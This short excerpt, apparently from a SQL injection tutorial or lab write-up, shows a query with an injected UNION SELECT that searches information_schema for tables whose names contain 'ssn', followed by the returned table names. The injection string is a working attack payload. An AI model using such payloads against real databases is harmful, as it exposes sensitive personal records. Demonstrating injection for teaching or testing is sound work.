 Query (injection string is underlined):
SELECT username FROM users WHERE username = '' UNION SELECT table_name
FROM information_schema.tables WHERE table_name LIKE '%ssn%'-- -' GROUP BY
username ORDER BY username ASC
Results:
Array ( [username] => ssn )
Array ( [username] => guessnumresults )